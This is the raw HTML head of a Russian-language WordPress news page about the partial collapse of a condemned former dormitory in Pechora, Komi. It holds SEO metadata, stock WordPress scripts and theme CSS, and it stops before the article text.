

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sensaciy.net/polovina-podezda-obrushilas-v-dome-%E2%84%9669-na-pechorskom-prospekte/
body_size: 29212
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://sensaciy.net/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>В Коми частично обрушилась пятиэтажка | Сенсаций.Нет</title>
	<meta name="description" content="В субботу в Печоре обрушился подъезд бывшего общежития. Местные власти утверждают, что здание было признано аварийным, информации о пострадавших пока не поступала." />
	<link rel="canonical" href="https://sensaciy.net/polovina-podezda-obrushilas-v-dome-№69-na-pechorskom-prospekte/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="В Коми частично обрушилась пятиэтажка | Сенсаций.Нет" />
	<meta property="og:description" content="В субботу в Печоре обрушился подъезд бывшего общежития. Местные власти утверждают, что здание было признано аварийным, информации о пострадавших пока не поступала." />
	<meta property="og:url" content="https://sensaciy.net/polovina-podezda-obrushilas-v-dome-№69-na-pechorskom-prospekte/" />
	<meta property="og:site_name" content="Сенсаций.Нет" />
	<meta property="article:published_time" content="2024-05-11T11:37:47+00:00" />
	<meta property="article:modified_time" content="2024-05-11T11:37:52+00:00" />
	<meta property="og:image" content="https://sensaciy.net/wp-content/uploads/2024/05/Снимок-экрана-2024-05-11-в-14.19.17.png" />
	<meta property="og:image:width" content="1206" />
	<meta property="og:image:height" content="876" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Ангелина Сталиновская" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ангелина Сталиновская" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sensaciy.net/polovina-podezda-obrushilas-v-dome-%e2%84%9669-na-pechorskom-prospekte/#article","isPartOf":{"@id":"https://sensaciy.net/polovina-podezda-obrushilas-v-dome-%e2%84%9669-na-pechorskom-prospekte/"},"author":{"name":"Ангелина Сталиновская","@id":"https://sensaciy.net/#/schema/person/40000d973792b7bee775e6ec5377cfe6"},"headline":"В Коми частично обрушилась пятиэтажка","datePublished":"2024-05-11T11:37:47+00:00","dateModified":"2024-05-11T11:37:52+00:00","mainEntityOfPage":{"@id":"https://sensaciy.net/polovina-podezda-obrushilas-v-dome-%e2%84%9669-na-pechorskom-prospekte/"},"wordCount":102,"commentCount":0,"publisher":{"@id":"https://sensaciy.net/#organization"},"image":{"@id":"https://sensaciy.net/polovina-podezda-obrushilas-v-dome-%e2%84%9669-na-pechorskom-prospekte/#primaryimage"},"thumbnailUrl":"https://sensaciy.net/wp-content/uploads/2024/05/Снимок-экрана-2024-05-11-в-14.19.17.png","keywords":["Коми","МЧС РФ","обрушение дома","печора"],"articleSection":["Новости"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://sensaciy.net/polovina-podezda-obrushilas-v-dome-%e2%84%9669-na-pechorskom-prospekte/#respond"]}]},{"@type":"WebPage","@id":"https://sensaciy.net/polovina-podezda-obrushilas-v-dome-%e2%84%9669-na-pechorskom-prospekte/","url":"https://sensaciy.net/polovina-podezda-obrushilas-v-dome-%e2%84%9669-na-pechorskom-prospekte/","name":"В Коми частично обрушилась пятиэтажка | Сенсаций.Нет","isPartOf":{"@id":"https://sensaciy.net/#website"},"primaryImageOfPage":{"@id":"https://sensaciy.net/polovina-podezda-obrushilas-v-dome-%e2%84%9669-na-pechorskom-prospekte/#primaryimage"},"image":{"@id":"https://sensaciy.net/polovina-podezda-obrushilas-v-dome-%e2%84%9669-na-pechorskom-prospekte/#primaryimage"},"thumbnailUrl":"https://sensaciy.net/wp-content/uploads/2024/05/Снимок-экрана-2024-05-11-в-14.19.17.png","datePublished":"2024-05-11T11:37:47+00:00","dateModified":"2024-05-11T11:37:52+00:00","description":"В субботу в Печоре обрушился подъезд бывшего общежития. Местные власти утверждают, что здание было признано аварийным, информации о пострадавших пока не поступала.","breadcrumb":{"@id":"https://sensaciy.net/polovina-podezda-obrushilas-v-dome-%e2%84%9669-na-pechorskom-prospekte/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sensaciy.net/polovina-podezda-obrushilas-v-dome-%e2%84%9669-na-pechorskom-prospekte/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sensaciy.net/polovina-podezda-obrushilas-v-dome-%e2%84%9669-na-pechorskom-prospekte/#primaryimage","url":"https://sensaciy.net/wp-content/uploads/2024/05/Снимок-экрана-2024-05-11-в-14.19.17.png","contentUrl":"https://sensaciy.net/wp-content/uploads/2024/05/Снимок-экрана-2024-05-11-в-14.19.17.png","width":1206,"height":876,"caption":"официальный телеграм-канал МЧС РФ по Республике Коми"},{"@type":"BreadcrumbList","@id":"https://sensaciy.net/polovina-podezda-obrushilas-v-dome-%e2%84%9669-na-pechorskom-prospekte/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://sensaciy.net/"},{"@type":"ListItem","position":2,"name":"В Коми частично обрушилась пятиэтажка"}]},{"@type":"WebSite","@id":"https://sensaciy.net/#website","url":"https://sensaciy.net/","name":"Сенсаций.Нет","description":"Не дай новостям себя обмануть","publisher":{"@id":"https://sensaciy.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sensaciy.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://sensaciy.net/#organization","name":"Сенсаций.Нет","url":"https://sensaciy.net/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sensaciy.net/#/schema/logo/image/","url":"https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png","contentUrl":"https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png","width":735,"height":145,"caption":"Сенсаций.Нет"},"image":{"@id":"https://sensaciy.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://sensaciy.net/#/schema/person/40000d973792b7bee775e6ec5377cfe6","name":"Ангелина Сталиновская","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sensaciy.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/01f85d85806a8e4e10544fe0900d1d6638e4abe3727503a3f70e1542c28fa00e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/01f85d85806a8e4e10544fe0900d1d6638e4abe3727503a3f70e1542c28fa00e?s=96&d=mm&r=g","caption":"Ангелина Сталиновская"},"url":"https://sensaciy.net/author/lika_star/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.gstatic.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Сенсаций.Нет &raquo; Лента" href="https://sensaciy.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Сенсаций.Нет &raquo; Лента комментариев" href="https://sensaciy.net/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sensaciy.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='splw-styles-css' href='https://sensaciy.net/wp-content/plugins/location-weather/assets/css/splw-style.min.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='splw-old-styles-css' href='https://sensaciy.net/wp-content/plugins/location-weather/assets/css/old-style.min.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://sensaciy.net/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='true-news-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,500,500i,700,700i|Oswald:400,500,600,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://sensaciy.net/wp-content/themes/true-news/assets/libraries/ionicons/css/ionicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://sensaciy.net/wp-content/themes/true-news/assets/libraries/magnific-popup/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://sensaciy.net/wp-content/themes/true-news/assets/libraries/slick/css/slick.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='true-news-style-css' href='https://sensaciy.net/wp-content/themes/true-news/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='true-news-style-inline-css' type='text/css'>
body, input, select, textarea{color:#555555}a, a:visited{color:#000000}h1, h2, h3, h4, h5, h6, .entry-title a, .twp-latest-tab ul li .twp-latest-filter{color:#000000}
</style>
<link rel='stylesheet' id='newsletter-css' href='https://sensaciy.net/wp-content/plugins/newsletter/style.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://sensaciy.net/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/10.8/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://sensaciy.net/wp-content/plugins/wp-retina-2x/app/picturefill.min.js?ver=1650969133" id="wr2x-picturefill-js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="application/json" id="wpp-json">
/* <![CDATA[ */
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/sensaciy.net\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/sensaciy.net\/wp-json\/wordpress-popular-posts","ID":176783,"token":"76ade64071","lang":0,"debug":0}
/* ]]> */
</script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=5.5.1" id="wpp-js-js"></script>
<script type="text/javascript" async="false" src="//www.gstatic.com/firebasejs/8.10.0/firebase.js?ver=6.8.3" id="firebase-js"></script>
<script type="text/javascript" async="false" src="//www.gstatic.com/firebasejs/8.10.0/firebase-app.js?ver=6.8.3" id="firebase-app-js"></script>
<script type="text/javascript" async="false" src="//www.gstatic.com/firebasejs/8.10.0/firebase-messaging.js?ver=6.8.3" id="firebase-messaging-js"></script>
<link rel="https://api.w.org/" href="https://sensaciy.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sensaciy.net/wp-json/wp/v2/posts/176783" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sensaciy.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/p9AYRA-JZl' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sensaciy.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsensaciy.net%2Fpolovina-podezda-obrushilas-v-dome-%25e2%2584%259669-na-pechorskom-prospekte%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sensaciy.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsensaciy.net%2Fpolovina-podezda-obrushilas-v-dome-%25e2%2584%259669-na-pechorskom-prospekte%2F&#038;format=xml" />
<style>
		#category-posts-2-internal ul {padding: 0;}
#category-posts-2-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-2-internal .cat-post-author {margin-bottom: 0;}
#category-posts-2-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-2-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-2-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-2-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-2-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-2-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-2-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-2-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-2-internal p {margin:5px 0 0 0}
#category-posts-2-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-2-internal .dashicons {vertical-align:middle;}
</style>
